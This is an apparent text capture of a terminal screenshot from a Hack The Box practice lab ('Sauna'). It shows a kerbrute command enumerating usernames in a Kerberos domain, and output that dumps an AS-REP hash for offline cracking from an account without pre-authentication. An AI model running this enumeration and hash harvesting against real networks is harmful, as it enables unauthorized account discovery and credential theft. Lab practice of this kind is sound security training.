 Activities
X-terminal-emulator
Mar 17 15:49
hicham@hihacker: ~/hacking/hackthebox/Sauna
hicham@hihacker: ~/hacking/hackthebox/Sauna 142x38
hicham@hihacker:~/hacking/hackthebox/Sauna$ kerbrute userenum possibleusers.txt -d EGOTISTICAL-BANK.LOCAL
kerbrute
Version: dev (9cfb81e) - 03/17/23 - Ronnie Flathers @ropnop
2023/03/17 15:49:05 >  Using KDC(s):
2023/03/17 15:49:05 >   SAUNA.EGOTISTICAL-BANK.LOCAL:88
2023/03/17 15:49:06 >  [+] fsmith has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$fsmith@EGOTISTICAL-BANK.LOCAL:b3fa4ab73d7e059ae2522ee9fb5fd9e4$9cbb64ec78235a8a0f5469ee3cb2ba109288baea03acdea728229a007d2f11b52
cd7face5bc7b63c2730d40675b566d4de1e716d463a396b67b39ae5d0cdd8bfeaeca542815c4799ac5a5483e2090b02d22190ae29c33ef311af699a0168c2840ba714f33db2281
027f0926791a3a621a3453b215cd649fab92e18070a7a49fe90fde754e8d4d2bd5f3b0c4295fc8847e4526c32b756d3e317ea6d13b74f553958537684668a32891044639a7a3b9
0dc15189863fbab8837b5fb1eec0b8af4972ad533b39f507ffac6569146f4c591122d995c99e2db4b32f05bbddb3aac93ef54315be2b4ace872c1cfb7bb50ac6d5c2195c626fb3f
ce99a011688a4b012fe81c8092fce53cdb3d4d32b1b5b881a5e17dafde651f334
2023/03/17 15:49:06 >  [+] VALID USERNAME:       fsmith@EGOTISTICAL-BANK.LOCAL
2023/03/17 15:49:06 >  [+] VALID USERNAME:       administrator@EGOTISTICAL-BANK.LOCAL
2023/03/17 15:49:06 >  Done! Tested 26 usernames (2 valid) in 0.586 seconds
hicham@hihacker:~/hacking/hackthebox/Sauna$
SSD
[htb] 0:sudo- 1:bash*
"hihacker" 15:49 17-Mar-23